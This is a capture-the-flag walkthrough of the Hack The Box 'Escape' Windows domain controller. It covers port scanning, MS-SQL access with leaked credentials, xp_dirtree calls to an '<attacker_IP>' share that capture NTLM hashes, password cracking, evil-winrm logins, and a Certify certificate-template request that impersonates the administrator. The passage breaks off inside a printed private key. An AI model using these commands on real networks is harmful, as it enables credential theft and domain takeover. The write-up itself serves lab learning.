Escape
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
┌──(kali㉿kali)-[~/Downloads/HTB/Escape]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_Result.txt 10.10.11.202 -Pn
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-25 09:00 IST
Nmap scan report for 10.10.11.202
Host is up (0.097s latency).
Not shown: 65516 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-01-25 11:33:15Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Not valid before: 2024-01-18T23:03:57
|_Not valid after: 2074-01-05T23:03:57
|_ssl-date: 2024-01-25T11:34:49+00:00; +8h00m02s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Not valid before: 2024-01-18T23:03:57
|_Not valid after: 2074-01-05T23:03:57
|_ssl-date: 2024-01-25T11:34:49+00:00; +8h00m02s from scanner time.
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-info:
| 10.10.11.202:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-01-25T11:29:22
|_Not valid after: 2054-01-25T11:29:22
| ms-sql-ntlm-info:
| 10.10.11.202:1433:
| Target_Name: sequel
| NetBIOS_Domain_Name: sequel
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: sequel.htb
| DNS_Computer_Name: dc.sequel.htb
| DNS_Tree_Name: sequel.htb
|_ Product_Version: 10.0.17763
|_ssl-date: 2024-01-25T11:34:48+00:00; +8h00m02s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-01-25T11:34:49+00:00; +8h00m01s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Not valid before: 2024-01-18T23:03:57
|_Not valid after: 2074-01-05T23:03:57
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-01-25T11:34:49+00:00; +8h00m02s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Not valid before: 2024-01-18T23:03:57
|_Not valid after: 2074-01-05T23:03:57
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49681/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49682/tcp open msrpc Microsoft Windows RPC
49694/tcp open msrpc Microsoft Windows RPC
49743/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-01-25T11:34:11
|_ start_date: N/A
|_clock-skew: mean: 8h00m01s, deviation: 0s, median: 8h00m01s

SMB Enumeration ⤵️
I started the default random name as user and password as null to see any SMB share exposed →
In this SQL Server Procedures.pdf file I can see some information related to SQL server and a default credential for it →
MS-SQL Enumeration ⤵️
Since I noticed port 1433 is open for MS-SQL service so there is a tool in impackets called as mssqlclient.py . Lets use it here →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
┌──(kali㉿kali)-[~/Downloads/HTB/Escape]
└─$ mssqlclient.py sequel.htb/PublicUser:GuestUserCantWrite1@10.10.11.202
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC\SQLMOCK): Line 1: Changed database context to 'master'.
[*] INFO(DC\SQLMOCK): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL> select @@version;
-------------------------------------------------------------------------
Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64)
Sep 24 2019 13:48:23
Copyright (C) 2019 Microsoft Corporation
Express Edition (64-bit) on Windows Server 2019 Standard 10.0 <X64> (Build 17763: ) (Hypervisor)
SQL> select user_name();
-------------------------------------------------------------------------
guest
SQL> SELECT name FROM master.dbo.sysdatabases;
name
-------------------------------------------------------------------------
master
tempdb
model
msdb
SQL>

Lets perform NTLM relay attack →
Steal NetNTLM hash / Relay attack :
You should start a SMB server to capture the hash used in the authentication (impacket-smbserver or responder for example).
1
2
3
4
5
6
7
8
9
xp_dirtree '\\<attacker_IP>\any\thing'
exec master.dbo.xp_dirtree '\\<attacker_IP>\any\thing'
EXEC master..xp_subdirs '\\<attacker_IP>\anything\'
EXEC master..xp_fileexist '\\<attacker_IP>\anything\'
# Capture hash
sudo responder -I tun0
sudo impacket-smbserver share ./ -smb2support
msf> use auxiliary/admin/mssql/mssql_ntlm_stealer
Lets crack the hash now →
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/Downloads/HTB/Escape]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
REGGIE1234ronnie (sql_svc)
1g 0:00:00:19 DONE (2024-01-25 09:39) 0.05184g/s 554733p/s 554733c/s 554733C/s REINLY..REDMAN69
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.

I got this credentials :
1
2
{: .nolineno}
sql_svc : REGGIE1234ronnie
I checked the services and I have winrm access →
WinRM Session ⤵️
Lets exnumerate →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(kali㉿kali)-[~/Downloads/HTB/Escape]
└─$ evil-winrm -i 10.10.11.202 -u 'sql_svc' -p 'REGGIE1234ronnie'
Evil-WinRM shell v3.5
*Evil-WinRM* PS C:\Users\sql_svc\Documents> cd ..
*Evil-WinRM* PS C:\Users\sql_svc> whoami
sequel\sql_svc
*Evil-WinRM* PS C:\Users\sql_svc> hostname
dc
*Evil-WinRM* PS C:\Users\sql_svc> tree /f /a
Folder PATH listing
Volume serial number is EB33-4140
C:.
+---Desktop
+---Documents
+---Downloads
+---Favorites
+---Links
+---Music
+---Pictures
+---Saved Games
\---Videos
*Evil-WinRM* PS C:\Users\sql_svc>
I checked the SQLServer Directory in C: →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
*Evil-WinRM* PS C:\SQLServer> dir
Directory: C:\SQLServer
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/7/2023 8:06 AM Logs
d----- 11/18/2022 1:37 PM SQLEXPR_2019
-a---- 11/18/2022 1:35 PM 6379936 sqlexpress.exe
-a---- 11/18/2022 1:36 PM 268090448 SQLEXPR_x64_ENU.exe
*Evil-WinRM* PS C:\SQLServer> cd Logs
*Evil-WinRM* PS C:\SQLServer\Logs> dir
Directory: C:\SQLServer\Logs
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/7/2023 8:06 AM 27608 ERRORLOG.BAK
*Evil-WinRM* PS C:\SQLServer\Logs> type ERRORLOG.BAK
2022-11-18 13:43:05.96 Server Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64)
Sep 24 2019 13:48:23
Copyright (C) 2019 Microsoft Corporation
Express Edition (64-bit) on Windows Server 2019 Standard Evaluation 10.0 <X64> (Build 17763: ) (Hypervisor)
...
...


I got this mistyped password where he has to put his username so lets try it →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
┌──(kali㉿kali)-[~/Downloads/HTB/Escape]
└─$ evil-winrm -i 10.10.11.202 -u ryan.cooper -p NuclearMosquito3
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> cd ..
*Evil-WinRM* PS C:\Users\Ryan.Cooper> whoami
sequel\ryan.cooper
*Evil-WinRM* PS C:\Users\Ryan.Cooper> hostname
dc
*Evil-WinRM* PS C:\Users\Ryan.Cooper> tree /f /a
Folder PATH listing
Volume serial number is EB33-4140
C:.
+---3D Objects
+---Contacts
+---Desktop
| user.txt
|
+---Documents
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
*Evil-WinRM* PS C:\Users\Ryan.Cooper>

I guess I should look into ADCS (Active Directory Certificate Authority) :
I have taken the help of 0xdf for learning ADCS.
Identify ADCS
One thing that always needs enumeration on a Windows domain is to look for Active Directory Certificate Services (ADCS). A quick way to check for this is using netexec (and it works as either sql_svc or Ryan.Cooper):
Lets use the Tool Certify.exe to enumerate the ADCS →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> upload ../../../../../../home/kali/Downloads/Certify.exe
Info: Uploading /home/kali/Downloads/HTB/Escape/../../../../../../home/kali/Downloads/Certify.exe to C:\Users\Ryan.Cooper\Documents\Certify.exe
Data: 232104 bytes of 232104 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> .\Certify.exe cas
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
'v1.0.0
[*] Action: Find certificate authorities
[*] Using the search base 'CN=Configuration,DC=sequel,DC=htb'
[*] Root CAs
Cert SubjectName : CN=sequel-DC-CA, DC=sequel, DC=htb
Cert Thumbprint : A263EA89CAFE503BB33513E359747FD262F91A56
Cert Serial : 1EF2FA9A7E6EADAD4F5382F4CE283101
Cert Start Date : 11/18/2022 12:58:46 PM
Cert End Date : 11/18/2121 1:08:46 PM
Cert Chain : CN=sequel-DC-CA,DC=sequel,DC=htb
[*] NTAuthCertificates - Certificates that enable authentication:
Cert SubjectName : CN=sequel-DC-CA, DC=sequel, DC=htb
Cert Thumbprint : A263EA89CAFE503BB33513E359747FD262F91A56
Cert Serial : 1EF2FA9A7E6EADAD4F5382F4CE283101
Cert Start Date : 11/18/2022 12:58:46 PM
Cert End Date : 11/18/2121 1:08:46 PM
Cert Chain : CN=sequel-DC-CA,DC=sequel,DC=htb
[*] Enterprise/Enrollment CAs:
Enterprise CA Name : sequel-DC-CA
DNS Hostname : dc.sequel.htb
FullName : dc.sequel.htb\sequel-DC-CA
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=sequel-DC-CA, DC=sequel, DC=htb
Cert Thumbprint : A263EA89CAFE503BB33513E359747FD262F91A56
Cert Serial : 1EF2FA9A7E6EADAD4F5382F4CE283101
Cert Start Date : 11/18/2022 12:58:46 PM
Cert End Date : 11/18/2121 1:08:46 PM
Cert Chain : CN=sequel-DC-CA,DC=sequel,DC=htb
UserSpecifiedSAN : Disabled
CA Permissions :
Owner: BUILTIN\Administrators S-1-5-32-544
Access Rights Principal
Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11
Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544
Allow ManageCA, ManageCertificates sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
Allow ManageCA, ManageCertificates sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Enrollment Agent Restrictions : None
Enabled Certificate Templates:
UserAuthentication
DirectoryEmailReplication
DomainControllerAuthentication
KerberosAuthentication
EFSRecovery
EFS
DomainController
WebServer
Machine
User
SubCA
Administrator
Certify completed in 00:00:26.1459663
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents>
Now for finding the vulnerability I used this command :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> .\Certify.exe find /vulnerable
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
'v1.0.0
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=sequel,DC=htb'
[*] Listing info about the Enterprise CA 'sequel-DC-CA'
Enterprise CA Name : sequel-DC-CA
DNS Hostname : dc.sequel.htb
FullName : dc.sequel.htb\sequel-DC-CA
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=sequel-DC-CA, DC=sequel, DC=htb
Cert Thumbprint : A263EA89CAFE503BB33513E359747FD262F91A56
Cert Serial : 1EF2FA9A7E6EADAD4F5382F4CE283101
Cert Start Date : 11/18/2022 12:58:46 PM
Cert End Date : 11/18/2121 1:08:46 PM
Cert Chain : CN=sequel-DC-CA,DC=sequel,DC=htb
UserSpecifiedSAN : Disabled
CA Permissions :
Owner: BUILTIN\Administrators S-1-5-32-544
Access Rights Principal
Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11
Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544
Allow ManageCA, ManageCertificates sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
Allow ManageCA, ManageCertificates sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Enrollment Agent Restrictions : None
[!] Vulnerable Certificates Templates :
CA Name : dc.sequel.htb\sequel-DC-CA
Template Name : UserAuthentication
Schema Version : 2
Validity Period : 10 years
Renewal Period : 6 weeks
msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS
Authorized Signatures Required : 0
pkiextendedkeyusage : Client Authentication, Encrypting File System, Secure Email
mspki-certificate-application-policy : Client Authentication, Encrypting File System, Secure Email
Permissions
Enrollment Permissions
Enrollment Rights : sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Domain Users S-1-5-21-4078382237-1492182817-2568127209-513
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Object Control Permissions
Owner : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
WriteOwner Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
WriteDacl Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
WriteProperty Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Certify completed in 00:00:09.6999614
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents>
Since Enrollment Permissions for Domain Users get affected and Template Name UserAuthentication is vulnerable →
Certify.exe can request a certificate with an alternative name of administrator. It returns a cert.pem:
1
Certify.exe request /ca:dc.sequel.htb\sequel-DC-CA /template:UserAuthentication /altname:administrator
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> .\Certify.exe request /ca:dc.sequel.htb\sequel-DC-CA /template:UserAuthentication /altname:administrator
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.0.0
[*] Action: Request a Certificates
[*] Current user context : sequel\Ryan.Cooper
[*] No subject name specified, using current context as subject.
[*] Template : UserAuthentication
[*] Subject : CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb
[*] AltName : administrator
[*] Certificate Authority : dc.sequel.htb\sequel-DC-CA
[*] CA Response : The certificate had been issued.
[*] Request ID : 13
[*] cert.pem :
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAvsrY4RUggaMmn0gjAeiy7fbgDqJLeZzKY9zbQ+NxcOYnafNB
GfrjBrvn02r+PwwvKPb5JUCzrASDyPiqCYABMsSMuzLo7rCIvLcDa23HqANXhkZO
Amitd//BB/8GJfvP5eOtjtlefWGHXZIr4VJpyhZonlLYHZAuNYh0ORl2iMwwvEe3
uhuheh/7ffcX64x0Kk+gj3I0uOQ53S19E1yS7T1/473OwHfvXc0HSYQ/yOSVQANU
YPDt7IjRfpJCxBL2vfCpC6j34seBzxYYfF4v56JyGoj1w4YhzeIQHG+m1ifODZ7h
